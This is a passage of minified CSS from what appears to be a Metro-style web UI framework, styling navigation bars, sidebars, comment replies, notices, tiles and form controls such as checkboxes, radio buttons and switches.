20px;white-space:nowrap;font-size:14px;cursor:pointer}.dropdown-menu a:hover{color:rgba(0, 0, 0, 0.8)}.dropdown-menu a:active{color:rgba(0, 0, 0, 0.4)}.dropdown-menu a:hover{background-color:#2d89ef !important;color:#fff !important}.dropdown-menu
li{display:list-item;line-height:20px}.dropdown-menu
.divider{height:1px;margin:9px
1px;overflow:hidden;background-color:#e5e5e5}.dropdown-menu.open{display:block !important}.nav-bar{background-color:#2d89ef;position:relative;top:0;width:100%;display:block;margin:0;padding:0;z-index:1000;*zoom:1}.nav-bar .nav-bar-inner{*zoom:1}.nav-bar .nav-bar-inner .element,
.nav-bar .nav-bar-inner a
.element{position:relative;margin:5px;line-height:20px;height:20px;float:left;display:inline-block;padding:0;font-weight:normal;font-size:10pt;color:#fff}.nav-bar .nav-bar-inner .element.brand,
.nav-bar .nav-bar-inner a
.element.brand{font-size:1.15em}.nav-bar .nav-bar-inner .element img,
.nav-bar .nav-bar-inner a .element
img{height:100%}.nav-bar .nav-bar-inner .element a,
.nav-bar .nav-bar-inner a .element
a{line-height:20px;height:20px;font-size:10pt}.nav-bar .nav-bar-inner .element [class^="icon-"]:before,
.nav-bar .nav-bar-inner a .element [class^="icon-"]:before,
.nav-bar .nav-bar-inner .element [class*=" icon-"]:before,
.nav-bar .nav-bar-inner a .element [class*=" icon-"]:before{display:inline-block;margin:0;padding:0;display:block;float:left;margin:0
5px}.nav-bar .nav-bar-inner>ul.menu{margin-left:0;list-style:none;padding:0;margin:0}.nav-bar .nav-bar-inner>ul.menu>li{display:block;float:left;margin-right:10px;position:relative;padding:5px}.nav-bar .nav-bar-inner  > ul.menu  > li
a{display:block;float:left;color:#fff;font-size:10pt}.nav-bar .nav-bar-inner  > ul.menu  > li ul.dropdown-menu{border:0}.nav-bar .nav-bar-inner  > ul.menu  > li ul.dropdown-menu li
a{display:block;float:none;color:#1e1e1e;padding:3px
20px}.nav-bar .nav-bar-inner>ul.menu.open{display:block !important}.nav-bar .nav-bar-inner  > .divider,
.nav-bar .nav-bar-inner>ul.menu>li.divider{position:relative;margin:5px;line-height:20px;height:20px;float:left;display:inline-block;padding:0;font-weight:normal;font-size:10pt;color:#fff;width:1px;border-right:1px #e6e6e6 solid}.nav-bar .nav-bar-inner  > .divider.brand,
.nav-bar .nav-bar-inner>ul.menu>li.divider.brand{font-size:1.15em}.nav-bar .nav-bar-inner  > .divider img,
.nav-bar .nav-bar-inner  > ul.menu > li.divider
img{height:100%}.nav-bar .nav-bar-inner  > .divider a,
.nav-bar .nav-bar-inner  > ul.menu > li.divider
a{line-height:20px;height:20px;font-size:10pt}.nav-bar .nav-bar-inner  > .divider [class^="icon-"]:before,
.nav-bar .nav-bar-inner  > ul.menu > li.divider [class^="icon-"]:before,
.nav-bar .nav-bar-inner  > .divider [class*=" icon-"]:before,
.nav-bar .nav-bar-inner  > ul.menu > li.divider [class*=" icon-"]:before{display:inline-block;margin:0;padding:0;display:block;float:left;margin:0
5px}.nav-bar .nav-bar-inner [data-role=dropdown]{margin-right:20px !important}.nav-bar .nav-bar-inner [data-role=dropdown]>a{cursor:pointer}.nav-bar .nav-bar-inner [data-role=dropdown]>a:before{position:absolute;content:"\203A";display:block;font-size:1.4em;left:100%;margin-left:3px;top:8px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.nav-bar .nav-bar-inner .pull-menu{display:none;float:right;color:#fff;cursor:pointer;font:1.8em sans-serif;margin-right:0px;position:relative;height:20px;width:20px;line-height:20px}.nav-bar .nav-bar-inner .pull-menu:before{content:"\2261";position:absolute;font-size:20pt;top:5px;left:0}.nav-bar .nav-bar-inner:before,
.nav-bar .nav-bar-inner:after{display:table;content:""}.nav-bar .nav-bar-inner:after{clear:both}.nav-bar.bg-color-blue .nav-bar-inner .menu li a:hover{background-color:#2d89ef !important}.nav-bar.bg-color-blueLight .nav-bar-inner .menu li a:hover{background-color:#eff4ff !important}.nav-bar.bg-color-blueDark .nav-bar-inner .menu li a:hover{background-color:#2b5797 !important}.nav-bar.bg-color-green .nav-bar-inner .menu li a:hover{background-color:#00a300 !important}.nav-bar.bg-color-greenLight .nav-bar-inner .menu li a:hover{background-color:#99b433 !important}.nav-bar.bg-color-greenDark .nav-bar-inner .menu li a:hover{background-color:#1e7145 !important}.nav-bar.bg-color-red .nav-bar-inner .menu li a:hover{background-color:#b91d47 !important}.nav-bar.bg-color-yellow .nav-bar-inner .menu li a:hover{background-color:#ffc40d !important}.nav-bar.bg-color-orange .nav-bar-inner .menu li a:hover{background-color:#e3a21a !important}.nav-bar.bg-color-orangeDark .nav-bar-inner .menu li a:hover{background-color:#da532c !important}.nav-bar.bg-color-pink .nav-bar-inner .menu li a:hover{background-color:#9f00a7 !important}.nav-bar.bg-color-pinkDark .nav-bar-inner .menu li a:hover{background-color:#7e3878 !important}.nav-bar.bg-color-purple .nav-bar-inner .menu li a:hover{background-color:#603cba !important}.nav-bar.bg-color-darken .nav-bar-inner .menu li a:hover{background-color:#1d1d1d !important}.nav-bar.bg-color-lighten .nav-bar-inner .menu li a:hover{background-color:#d5e7ec !important}.nav-bar.bg-color-white .nav-bar-inner .menu li:hover{background-color:#e6e6e6 !important}.nav-bar.bg-color-white .nav-bar-inner .menu li a:hover{background-color:#e6e6e6 !important}.nav-bar.bg-color-white .nav-bar-inner .menu li
a{color:#1d1d1d !important}.nav-bar.bg-color-white .nav-bar-inner
.element{color:#1d1d1d !important}.nav-bar.bg-color-white .nav-bar-inner .pull-menu{color:#1d1d1d !important}.nav-bar.bg-color-grayDark .nav-bar-inner .menu li a:hover{background-color:#525252 !important}.nav-bar:before,.nav-bar:after{display:table;content:""}.nav-bar:after{clear:both}.nav-bar.fixed-top,.nav-bar.fixed-bottom{position:fixed;z-index:10000;left:0}.nav-bar.fixed-top{top:0;bottom:auto}.nav-bar.fixed-bottom{bottom:0;top:auto}.nav-bar .nav-bar-inner.container{width:940px;margin:auto}.side-nav
ul{margin:0;padding:0;list-style:none;margin-bottom:20px}.side-nav ul
.title{color:#4f4f4f;font-family:Segoe UI,Arial,Verdana,Tahoma,sans-serif;font-size:12pt;margin:0
0 5px 0;border-bottom:1px #ccc solid}.side-nav ul>li>a{display:block;padding:3px
10px 3px 0;position:relative;color:#014E85;padding-left:3px;font-size:10pt}.side-nav ul.close>li{display:none}.side-nav ul.close>li[class^=title]{display:list-item}.ps-right{width:243px !important}.page-sidebar{display:block;width:213px;float:left;height:auto;background-color:#EBEBEB;padding-top:10px;padding-bottom:10px;margin-bottom:10px;margin-left:7px}.page-sidebar.open{display:block;width:213px;float:left;min-height:100% !important;height:auto;background-color:#EBEBEB;padding-top:10px !important;padding-bottom:10px !important;margin-top:0px !important;margin-left:7px !important}.page-sidebar .catlists1
a{overflow:visible}.page-sidebar
a{overflow:hidden;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;color:#000;display:block;width:100%;padding:5px
20px 5px 10px;white-space:nowrap;font-size:14px;cursor:pointer}.page-sidebar a:hover{color:rgba(0, 0, 0, 0.8)}.page-sidebar a:active{color:rgba(0, 0, 0, 0.4)}.page-sidebar a:hover{background-color:#2d89ef !important;color:#fff !important}.page-sidebar.ps-right a.com_ti:hover{background-color:transparent !important;color:#000 !important}.page-sidebar
li{display:list-item;line-height:20px;position:relative}.page-sidebar>ul>li>a{font-size:1.1em}.page-sidebar  > ul > li a.lead,
.page-sidebar  > ul > li.lead a,.page-sidebar>ul>li.lead{font-weight:bold}.page-sidebar>ul>li.sticker:before{content:".";position:absolute;width:7px;height:28px;left:-7px;text-indent:-9999px;border-top-left-radius:10px;border-bottom-left-radius:10px;background-color:#ebebeb}.page-sidebar>ul>li.sticker.sticker-color-blue:before{background-color:#2d89ef}.page-sidebar>ul>li.sticker.sticker-color-blueLight:before{background-color:#eff4ff}.page-sidebar>ul>li.sticker.sticker-color-blueDark:before{background-color:#2b5797}.page-sidebar>ul>li.sticker.sticker-color-green:before{background-color:#00a300 !important}.page-sidebar>ul>li.sticker.sticker-color-greenLight:before{background-color:#99b433 !important}.page-sidebar>ul>li.sticker.sticker-color-greenDark:before{background-color:#1e7145 !important}.page-sidebar>ul>li.sticker.sticker-color-red:before{background-color:#b91d47 !important}.page-sidebar>ul>li.sticker.sticker-color-yellow:before{background-color:#ffc40d !important}.page-sidebar>ul>li.sticker.sticker-color-orange:before{background-color:#e3a21a !important}.page-sidebar>ul>li.sticker.sticker-color-orangeDark:before{background-color:#da532c !important}.page-sidebar>ul>li.sticker.sticker-color-pink:before{background-color:#9f00a7 !important}.page-sidebar>ul>li.sticker.sticker-color-pinkDark:before{background-color:#7e3878 !important}.page-sidebar>ul>li.sticker.sticker-color-purple:before{background-color:#603cba !important}.page-sidebar>ul>li.sticker.sticker-color-darken:before{background-color:#1d1d1d !important}.page-sidebar>ul>li.sticker.sticker-color-white:before{background-color:#fff !important}.page-sidebar>ul>li.sticker.sticker-color-grayDark:before{background-color:#525252 !important}.page-sidebar
.divider{height:1px;margin:9px
1px;overflow:hidden;background-color:#e5e5e5}.page-sidebar
ul.allists{background-color:#f9f9f9 !important}.page-sidebar
ul{margin-left:0;list-style:none;background-color:#EBEBEB}.page-sidebar ul.sub-menu{padding-top:5px;padding-bottom:5px}.page-sidebar ul.sub-menu
a{padding:5px
20px 5px 25px}.page-sidebar ul.sub-menu.light{background-color:#f9f9f9 !important;border:1px
solid #EBEBEB}.page-sidebar ul.childrens.sub-menu.light{border:0}.page-sidebar .sidebar-dropdown-menu{display:none}.page-sidebar .sidebar-dropdown-menu.open{display:block}.page-sidebar>ul>li.dropdown{position:relative}.page-sidebar>ul>li.dropdown:after{content:"";display:block;position:absolute;top:6px;left:100%;margin-left:-20px;width:16px;height:16px;background:no-repeat;background-position:0 -1586px;z-index:200}.page-sidebar>ul>li.dropdown.active:after{background-position:0 -676px}.replies
.comment_link{float:right;margin-left:20px}.replies .comment_link
a{font-size:16px;color:#b91d47}.replies{margin-left:15px;list-style:none}.replies>div:not(.children_com),.replies>li,.replies>span{position:relative;margin:0
10px 10px 0;display:block;float:none !important;width:310px;height:150px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;height:auto;min-height:70px;padding:10px}.replies  > div .avatar,
.replies  > li .avatar,
.replies  > span
.avatar{width:50px;height:50px;overflow:hidden;display:table-cell;vertical-align:middle !important;box-shadow-bottom:inset 0px 0px 3px #fff}.replies  > div .avatar img,
.replies  > li .avatar img,
.replies  > span .avatar
img{width:100%;height:100%;display:inline-block !important;vertical-align:middle !important}.replies  > div .reply,
.replies  > li .reply,
.replies  > span
.reply{margin-left:60px;margin-top:-50px}.replies  > div .reply .date,
.replies  > li .reply .date,
.replies  > span .reply
.date{float:right;font-size:55%;color:#fff}.replies  > div .reply .author,
.replies  > li .reply .author,
.replies  > span .reply
.author{color:#fff;display:inline-block}#bwp .replies  > div .reply .author,
#bwp .replies  > li .reply .author,
#bwp .replies  > span .reply .author,
#form .replies  > div .reply .author,
#form .replies  > li .reply .author,
#form .replies  > span .reply .author,
#bwp-rc-ulist .replies  > div .reply .author,
#bwp-rc-ulist .replies  > li .reply .author,
#bwp-rc-ulist .replies  > span .reply
.author{color:#fff;display:inline-block;overflow:hidden;max-width:85px;white-space:nowrap}.replies  > div .reply .author a,
.replies  > li .reply .author a,
.replies  > span .reply .author
a{color:#000;font-weight:300}.replies  > div .reply .author a:hover,
.replies  > li .reply .author a:hover,
.replies  > span .reply .author a:hover{text-decoration:underline;color:rgba(0, 0, 0, 0.8)}.comtext
br{margin-bottom:6px;display:block;content:""}.replies > div .reply .comtext a,.replies  > li .reply .comtext a,.replies  > span .reply .comtext
a{word-wrap:break-word;font-size:13px}.replies  > div .reply .text,
.replies  > li .reply .text,
.replies  > span .reply
.text{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px}.replies  > div .reply .comtext p,
.replies  > li .reply .comtext p,
.replies  > span .reply .comtext
p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;font-smooth:always;color:#000;line-height:20px;margin:0;word-break:break-word}.replies  > div .reply .text:hover,
.replies  > li .reply .text:hover,
.replies  > span .reply .text:hover{color:rgba(0, 0, 0, 0.8)}.replies  > div .reply .text:active,
.replies  > li .reply .text:active,
.replies  > span .reply .text:active{color:rgba(0, 0, 0, 0.4)}.replies  > div .reply .text:hover,
.replies  > li .reply .text:hover,
.replies  > span .reply .text:hover{color:#fff}.replies  > div .sticker,
.replies  > li .sticker,
.replies  > span
.sticker{width:0;height:0;border-top:10px solid #fff;position:absolute;display:block;z-index:0}.replies  > div .sticker.sticker-color-blue,
.replies  > li .sticker.sticker-color-blue,
.replies  > span .sticker.sticker-color-blue{border-color:#2d89ef !important}.replies  > div .sticker.sticker-color-blueLight,
.replies  > li .sticker.sticker-color-blueLight,
.replies  > span .sticker.sticker-color-blueLight{border-color:#eff4ff}.replies  > div .sticker.sticker-color-blueDark,
.replies  > li .sticker.sticker-color-blueDark,
.replies  > span .sticker.sticker-color-blueDark{border-color:#2b5797 !important}.replies  > div .sticker.sticker-color-green,
.replies  > li .sticker.sticker-color-green,
.replies  > span .sticker.sticker-color-green{border-color:#00a300 !important}.replies  > div .sticker.sticker-color-greenLight,
.replies  > li .sticker.sticker-color-greenLight,
.replies  > span .sticker.sticker-color-greenLight{border-color:#99b433 !important}.replies  > div .sticker.sticker-color-greenDark,
.replies  > li .sticker.sticker-color-greenDark,
.replies  > span .sticker.sticker-color-greenDark{border-color:#1e7145 !important}.replies  > div .sticker.sticker-color-red,
.replies  > li .sticker.sticker-color-red,
.replies  > span .sticker.sticker-color-red{border-color:#b91d47 !important}.replies  > div .sticker.sticker-color-yellow,
.replies  > li .sticker.sticker-color-yellow,
.replies  > span .sticker.sticker-color-yellow{border-color:#ffc40d !important}.replies  > div .sticker.sticker-color-orange,
.replies  > li .sticker.sticker-color-orange,
.replies  > span .sticker.sticker-color-orange{border-color:#e3a21a !important}.replies  > div .sticker.sticker-color-orangeDark,
.replies  > li .sticker.sticker-color-orangeDark,
.replies  > span .sticker.sticker-color-orangeDark{border-color:#da532c !important}.replies  > div .sticker.sticker-color-pink,
.replies  > li .sticker.sticker-color-pink,
.replies  > span .sticker.sticker-color-pink{border-color:#9f00a7 !important}.replies  > div .sticker.sticker-color-pinkDark,
.replies  > li .sticker.sticker-color-pinkDark,
.replies  > span .sticker.sticker-color-pinkDark{border-color:#7e3878 !important}.replies  > div .sticker.sticker-color-purple,
.replies  > li .sticker.sticker-color-purple,
.replies  > span .sticker.sticker-color-purple{border-color:#603cba !important}.replies  > div .sticker.sticker-color-darken,
.replies  > li .sticker.sticker-color-darken,
.replies  > span .sticker.sticker-color-darken{border-color:#1d1d1d !important}.replies  > div .sticker.sticker-color-white,
.replies  > li .sticker.sticker-color-white,
.replies  > span .sticker.sticker-color-white{border-color:#fff !important}.replies  > div .sticker.sticker-color-lighten,
.replies  > li .sticker.sticker-color-lighten,
.replies  > span .sticker.sticker-color-lighten{border-color:#d5e7ec !important}.replies  > div .sticker.sticker-color-grayDark,
.replies  > li .sticker.sticker-color-grayDark,
.replies  > span .sticker.sticker-color-grayDark{border-color:#525252 !important}.replies  > div .sticker.sticker-left,
.replies  > li .sticker.sticker-left,
.replies  > span .sticker.sticker-left{border-left:15px solid transparent !important;left:-15px}.replies  > div .sticker.sticker-right,
.replies  > li .sticker.sticker-right,
.replies  > span .sticker.sticker-right{border-right:15px solid transparent !important;right:-15px}.notices{list-style:none;margin:0;padding:0}.notices>div,.notices>li,.notices>span,.notices>a{width:100%;height:90px;display:block;overflow:hidden;position:relative;margin-bottom:10px}.notices  > div .notice-header,
.notices  > li .notice-header,
.notices  > span .notice-header,
.notices  > a .notice-header,
.notices  > div .header,
.notices  > li .header,
.notices  > span .header,
.notices  > a
.header{position:relative;background:transparent;font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;font-size:12pt;margin-top:5px;margin-left:10px}.notices  > div .notice-text,
.notices  > li .notice-text,
.notices  > span .notice-text,
.notices  > a .notice-text,
.notices  > div .text,
.notices  > li .text,
.notices  > span .text,
.notices  > a
.text{position:relative;margin-right:50px;margin-left:10px;color:#fff;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:8pt;font-smooth:always;margin-top:-5px;line-height:16px}.notices  > div .notice-icon,
.notices  > li .notice-icon,
.notices  > span .notice-icon,
.notices  > a .notice-icon,
.notices  > div .icon,
.notices  > li .icon,
.notices  > span .icon,
.notices  > a
.icon{position:absolute;right:10px;bottom:5px}.notices  > div .notice-icon img,
.notices  > li .notice-icon img,
.notices  > span .notice-icon img,
.notices  > a .notice-icon img,
.notices  > div .icon img,
.notices  > li .icon img,
.notices  > span .icon img,
.notices  > a .icon
img{width:32px;height:32px}.notices  > div .notice-image,
.notices  > li .notice-image,
.notices  > span .notice-image,
.notices  > a .notice-image,
.notices  > div .image,
.notices  > li .image,
.notices  > span .image,
.notices  > a
.image{max-height:48px;width:48px;height:48px;margin:20px
20px 20px 20px;float:left}.notices  > div .notice-image img,
.notices  > li .notice-image img,
.notices  > span .notice-image img,
.notices  > a .notice-image img,
.notices  > div .image img,
.notices  > li .image img,
.notices  > span .image img,
.notices  > a .image
img{width:48px;height:48px}.notices  > div .close,
.notices  > li .close,
.notices  > span .close,
.notices  > a
.close{z-index:2;position:absolute;top:5px;right:10px;cursor:pointer;font-weight:bold;text-decoration:none;color:#fff !important}.notices  > div .close::before,
.notices  > li .close::before,
.notices  > span .close::before,
.notices  > a .close::before{content:"\00d7";color:#fff !important}.notices  > div .image-large,
.notices  > li .image-large,
.notices  > span .image-large,
.notices  > a .image-large{width:88px;height:88px;margin:1px
10px 1px 1px;overflow:hidden;float:left}.notices  > div .image-large img,
.notices  > li .image-large img,
.notices  > span .image-large img,
.notices  > a .image-large
img{width:88px;height:88px}.tile-group{margin:0;margin-right:80px;float:left;width:auto;height:auto;min-height:1px;width:802px}.tile{display:block;float:left;width:110px;height:110px;cursor:pointer;box-shadow:inset 0px 0px 1px #FFC;text-decoration:none;color:#fff;overflow:hidden;position:relative;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;margin:0
5px 5px 0;overflow:hidden}.tile
*{color:#fff}.tile .tile-content{width:100%;height:100%;padding:0;padding-bottom:30px;vertical-align:top;padding:10px
15px;overflow:hidden;text-overflow:ellipsis;position:relative;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px}.tile .tile-content:hover{color:rgba(0, 0, 0, 0.8)}.tile .tile-content:active{color:rgba(0, 0, 0, 0.4)}.tile .tile-content:hover{color:#fff}.tile .tile-content h1,
.tile .tile-content h2,
.tile .tile-content h3,
.tile .tile-content h4,
.tile .tile-content h5,
.tile .tile-content h6,
.tile .tile-content
p{padding:0;margin:0;line-height:24px}.tile .tile-content h1:hover,
.tile .tile-content h2:hover,
.tile .tile-content h3:hover,
.tile .tile-content h4:hover,
.tile .tile-content h5:hover,
.tile .tile-content h6:hover,
.tile .tile-content p:hover{color:#fff}.tile .tile-content
p{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:16px;overflow:hidden;text-overflow:ellipsis}.tile .tile-content p:hover{color:rgba(0, 0, 0, 0.8)}.tile .tile-content p:active{color:rgba(0, 0, 0, 0.4)}.tile .tile-content p:hover{color:#fff}.tile.icon>.tile-content{padding:0}.tile.icon>.tile-content>img{position:absolute;width:64px;height:64px;top:50%;left:50%;margin-left:-32px;margin-top:-32px}.tile.icon>.tile-content>i{position:absolute;width:64px;height:64px;top:50%;left:50%;margin-left:-32px;margin-top:-32px;font-size:64px}.tile.image>.tile-content,.tile.image-slider>.tile-content{padding:0}.tile.image>.tile-content>img,.tile.image-slider>.tile-content>img{width:100%;height:auto;min-height:100%;max-width:100%}.tile.image-set>.tile-content{margin:0;padding:0;width:25% !important;height:50%;float:left;border:1px
#1e1e1e solid}.tile.image-set>.tile-content>img{min-width:100%;width:100%;height:auto;min-height:100%}.tile.image-set .tile-content:first-child{width:50% !important;float:left;height:100%}.tile.mini{width:50px !important}.tile.mini-vertical{height:50px !important}.tile.double{width:235px !important}.tile.triple{width:340px !important}.tile.quadro{width:455px !important}.tile.double-vertical{height:235px !important}.tile.triple-vertical{height:340px !important}.tile.quadro-vertical{height:455px !important}.tile .brand,
.tile .tile-status{position:absolute;bottom:0;left:0;right:0;min-height:30px;background-color:transparent;*zoom:1}.tile .brand:before,
.tile .tile-status:before,
.tile .brand:after,
.tile .tile-status:after{display:table;content:""}.tile .brand:after,
.tile .tile-status:after{clear:both}.tile .brand  > .badge,
.tile .tile-status>.badge{position:absolute;bottom:0;right:0;right:5px;margin-bottom:0;color:#fff;width:34px;height:28px;text-align:center;font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:600;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;padding-top:3px}.tile .brand  > .badge.activity,
.tile .tile-status>.badge.activity{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.alert,
.tile .tile-status>.badge.alert{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.available,
.tile .tile-status>.badge.available{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.unavailable,
.tile .tile-status>.badge.unavailable{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .badge.away,
.tile .tile-status>.badge.away{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.busy,
.tile .tile-status>.badge.busy{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.newMessage,
.tile .tile-status>.badge.newMessage{background:#2d89ef url([data-uri]%3D%3D) 50% no-repeat}.tile .brand  > .badge.paused,
.tile .tile-status>.badge.paused{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .badge.playing,
.tile .tile-status>.badge.playing{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.error,
.tile .tile-status>.badge.error{background:#2d89ef url([data-uri]%3D) 50% no-repeat}.tile .brand  > .badge.attention,
.tile .tile-status>.badge.attention{background:#2d89ef url([data-uri]) 50% no-repeat}.tile .brand  > .name,
.tile .tile-status>.name{position:absolute;bottom:0;left:0;margin-bottom:5px;margin-left:15px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#fff}.tile .brand  > .name:hover,
.tile .tile-status>.name:hover{color:#fff}.tile .brand  > .name  > [class*=icon-],
.tile .tile-status>.name>[class*=icon-]{font-size:24px}.tile .brand  > .icon,
.tile .tile-status>.icon{margin:5px
15px;width:32px;height:32px}.tile .brand  > .icon  > [class*=icon-],
.tile .tile-status>.icon>[class*=icon-]{font-size:32px}.tile .brand  > .icon  > img,
.tile .tile-status>.icon>img{width:100%;height:100%}.tile .brand  > img ~ .text,
.tile .tile-status>img~.text{position:absolute;left:60px;width:auto}.tile .brand  > .text,
.tile .tile-status>.text{position:relative;left:8px;top:5px;right:50px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#000;color:#fff;line-height:14px;width:60%}.tile .brand  > .text:hover,
.tile .tile-status>.text:hover{color:rgba(0, 0, 0, 0.8)}.tile .brand  > .text:active,
.tile .tile-status>.text:active{color:rgba(0, 0, 0, 0.4)}.tile .brand  > .text:hover,
.tile .tile-status>.text:hover{color:#fff}.tile:hover{}.input-control.checkbox{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer}.input-control.checkbox>input[type=checkbox]{position:absolute;opacity:0}.input-control.checkbox
.helper{padding-left:23px;position:relative}.input-control.checkbox .helper:before{position:absolute;display:block;height:20px;width:20px;content:"";text-indent:-9999px;border:2px
#d9d9d9 solid;z-index:1;opacity:1;top:0;left:0}.input-control.checkbox input[type="checkbox"]:checked~.helper:after{position:absolute;display:block;content:"\e08a";font-size:10pt;heigth:14px;width:14px;line-height:14px;z-index:2;top:50%;margin-top:-6px;left:0;margin-left:4px;font-family:iconFont}.input-control.checkbox input[type="checkbox"]:not(:checked)~.helper:after{display:none}.input-control.checkbox input[type="checkbox"]:disabled~.helper:before{cursor:default;background:#e6e6e6}.input-control.checkbox input[type=checkbox]:disabled~.helper:after{color:#8a8a8a}.input-control.checkbox input[type=checkbox]:focus~.helper:before{border-color:#919191}.input-control.checkbox:hover input[type=checkbox]:not(:disabled)~.helper:before{border-color:#919191}.input-control.checkbox:active input[type=checkbox]:not(:disabled)~.helper:before{border-color:#1e1e1e}.input-control.intermediate input[type="checkbox"]~.helper:after{position:absolute !important;display:block !important;content:"" !important;color:#1a1a1a !important;z-index:2 !important;font-size:16px !important;font-weight:bold !important;left:5px !important;margin-left:0 !important;top:50% !important;margin-top:-5px !important;background-color:#1a1a1a !important;width:10px !important;height:10px !important}.input-control.intermediate input[type="checkbox"]:disabled~.helper:after{background-color:#9a9a9a !important}.input-control.radio{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer}.input-control.radio>input[type=radio]{position:absolute;opacity:0}.input-control.radio
.helper{padding-left:23px;position:relative}.input-control.radio .helper:before{position:absolute;display:block;height:20px;width:20px;content:"";text-indent:-9999px;border:2px
#d9d9d9 solid;z-index:1;opacity:1;top:0;left:0;border-radius:100%}.input-control.radio input[type="radio"]:checked~.helper:after{position:absolute;display:block;content:"";color:#1a1a1a;z-index:2;font-size:16px;font-weight:bold;left:5px;margin-left:0;top:10px;margin-top:-5px;background-color:#1a1a1a;width:10px;height:10px;border-radius:100%}.input-control.radio input[type="radio"]:disabled~.helper:before{cursor:default;background:#e6e6e6}.input-control.radio input[type="radio"]:disabled~.helper:after{background-color:#8a8a8a}.input-control.radio input[type="radio"]:focus~.helper:before{border-color:#919191}.input-control.radio:hover input:not(:disabled)~.helper:before{border-color:#919191}.input-control.radio:active input:not(:disabled)~.helper:before{border-color:#1e1e1e}.input-control.switch{display:inline-block;margin-right:10px;margin-bottom:10px;cursor:pointer;position:relative}.input-control.switch>input[type=checkbox]{position:absolute;opacity:0}.input-control.switch
.helper{padding-left:52px;position:relative}.input-control.switch .helper:before{position:absolute;left:0;top:2px;display:block;content:"";width:43px;height:16px;outline:2px
#a6a6a6 solid;border:1px
#fff solid;cursor:pointer;background:#008287;margin-left:2px;z-index:1}.input-control.switch input[type="checkbox"]~.helper:after{position:absolute;left:36px;top:2px;display:block;content:"";width:9px;height:16px;outline:2px
#333 solid;border:1px
#333 solid;cursor:pointer;background:#333;z-index:2}.input-control.switch input[type="checkbox"]:not(:checked)~.helper:after{left:2px !important}.input-control.switch input[type="checkbox"]:not(:checked)~.helper:before{background:#a6a6a6 !important}.input-control.switch input[type="checkbox"]:disabled~.helper:after{background:#a6a6a6 !important;outline:2px
#a6a6a6 solid !important;border:1px
#a6a6a6 solid !important}.input-control.switch input[type="checkbox"]:focus~.helper:before{outline:2px
#747474 solid !important}.input-control.switch input[type="checkbox"]:disabled~.helper:before{cursor:default !important;background:#e0e0e0 !important;outline:2px
#ccc solid !important}.input-control>input[type=text],.input-control>input[type=email],.input-control>input[type=url],.input-control>input[type=phone],.input-control>input[type=password],.input-control>input[type=number],.input-control>input[type=time],.input-control>select,.input-control>textarea{border:1px
#bababa solid;width:100%;padding:4px
6px 6px 5px;background-color:#fff;outline:0;margin-right:32px;min-height:32px;position:relative}.input-control>input[type=text].with-helper,.input-control>input[type=email].with-helper,.input-control>input[type=url].with-helper,.input-control>input[type=phone].with-helper,.input-control>input[type=password].with-helper,.input-control>input[type=number].with-helper,.input-control>input[type=time].with-helper,.input-control>select.with-helper,.input-control>textarea.with-helper{padding:4px
32px 6px 5px}.input-control>input[type=text]:disabled,.input-control>input[type=email]:disabled,.input-control>input[type=url]:disabled,.input-control>input[type=phone]:disabled,.input-control>input[type=password]:disabled,.input-control>input[type=number]:disabled,.input-control>input[type=time]:disabled,.input-control>select:disabled,.input-control>textarea:disabled{background-color:#eaeaea}.input-control>input[type=text]:focus,.input-control>input[type=email]:focus,.input-control>input[type=url]:focus,.input-control>input[type=phone]:focus,.input-control>input[type=password]:focus,.input-control>input[type=number]:focus,.input-control>input[type=time]:focus,.input-control>select:focus,.input-control>textarea:focus{border-color:#000}.input-control>input[type=text]::-ms-clear,.input-control>input[type=email]::-ms-clear,.input-control>input[type=url]::-ms-clear,.input-control>input[type=phone]::-ms-clear,.input-control>input[type=number]::-ms-clear,.input-control>input[type=time]::-ms-clear{display:none}.input-control>input[type=password]::-ms-reveal{display:none}.input-control>select{padding-right:5px}.input-control>textarea{padding-right:5px;min-height:100px}.input-control.text input[type=text]:not(:focus) ~ .helper,
.input-control.password input[type=text]:not(:focus) ~ .helper,
.input-control.text input[type=password]:not(:focus) ~ .helper,
.input-control.password input[type=password]:not(:focus) ~ .helper,
.input-control.text input[type=email]:not(:focus) ~ .helper,
